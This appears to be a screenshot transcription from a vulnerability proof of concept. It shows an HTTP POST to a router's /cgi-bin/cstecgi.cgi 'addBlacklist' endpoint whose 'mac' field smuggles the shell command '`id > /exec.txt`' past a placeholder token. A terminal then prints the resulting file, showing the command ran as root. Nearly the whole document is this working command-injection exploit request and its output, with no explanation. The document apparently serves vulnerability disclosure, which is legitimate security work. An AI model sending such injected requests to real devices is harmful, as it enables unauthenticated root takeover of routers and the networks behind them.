 Request
Pretty Raw Hex
\n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 10.176.37.16
3 Content-Length: 95
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: zh-CN
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.57 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Origin: http://10.176.37.16
0 Referer: http://10.176.37.16/login.html
1 Accept-Encoding: gzip, deflate, br
2 Connection: keep-alive
3
4 {
"mac":"`id > /exec.txt`",
"topicurl":"addBlacklist",
"token":"00000000000000000000000000000000"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Content-Type-Options: nosniff
3 Content-Length: 3396
4 Date: Wed, 24 Jul 2024 06:02:53 GMT
5 Server: lighttpd/1.4.59
6
7 CaryStudiov1.0reloadmodulubinary
8
9
10 Usage:lktos_reload[module]
11
12 Supportmodulelist:
13 network:willreloadnetwork
14 wanportdown:willhandlewanportdown
15 wanportup:willhandlewanportup
16 wandown:willhandlewandown
17 wanup:willhandlewanup
18 lanup:willreloadlanup
19 lan:willreloadLANinterface
20 wireless:willreloadwirelessinterface
21 acl:willreloadwirelessacl
22 dhcp:willreloadlandhcpdconfig
23 pptpd:willreloadpptpd
24 l2tpd:willreloadl2tpd
25 pppuser:willreloadpppuser
26 openvpnd:willreloadopenvpnserver
27 openvpnc:willreloadopenvpnclient
28 openvpncfw:willreloadopenvpnclientfirewall
29 ddns:willreloadddns
30 udhcpd:willreloadudhcpd
31 pppoe_connect:willreloadpppoemanualdialconnect
32 pppoe_disconnect:willreloadpppoemanualdialdisConne
33 reloadfw:willreloadfirewall
34 ipportfilter:willreloadipportfilter
35 macfilter:willreloadmacfilter
36 webfilter:willreloadwebfilter
37 portforward:willreloadportforward
38 vpnpassthrough:willreloadvpnpassthrough
39 dmz:willreloaddmz
40 dos:willreloaddos
41 schedule:willreloadschedule
42 remotemanagement:willreloadremotemanagement
43 l7filter:willreloadl7filter
Inspector
Request attributes
Request query parameters
Request cookies
Request headers
Response headers
root@9f084e6398c6: /fs
root@9f084e6398c6:/fs# cat exec.txt
uid=0(root) gid=0(root) groups=0(root)
root@9f084e6398c6:/fs#